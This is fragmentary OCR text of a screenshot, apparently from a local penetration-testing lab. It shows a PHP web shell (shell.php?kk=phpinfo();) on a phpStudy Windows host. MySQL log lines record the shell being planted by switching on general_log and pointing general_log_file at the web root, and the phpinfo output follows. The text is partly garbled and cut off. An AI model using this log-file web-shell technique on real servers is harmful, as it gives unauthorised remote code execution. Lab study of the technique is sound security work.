 不安全 | 192.168.140.144/shell.php?kk=phpinfo();
\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argume
shiyan in C:\phpStudy\WWW\shell.php on line 4
ABLES LIKE 'language' 129 Query select '
shiyan in C:\phpStudy\WWW\shell.php on line 6
ABLES LIKE 'language' 129 Query select '
shiyan in C:\phpStudy\WWW\shell.php on line 8
ABLES LIKE 'language' 129 Query select '
shiyan in C:\phpStudy\WWW\shell.php on line 10
ABLES LIKE 'language' 129 Quit 201214 16:50:28 130 Connect root@localhost on 130 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 130
et global general_log = on 130 Query set global general_log_file = 'C:/phpStudy/WWW/shell.php' C:\phpStudy\MySQL\bin\mysqld.exe, Ver
n: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 130 Query select '
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
(none)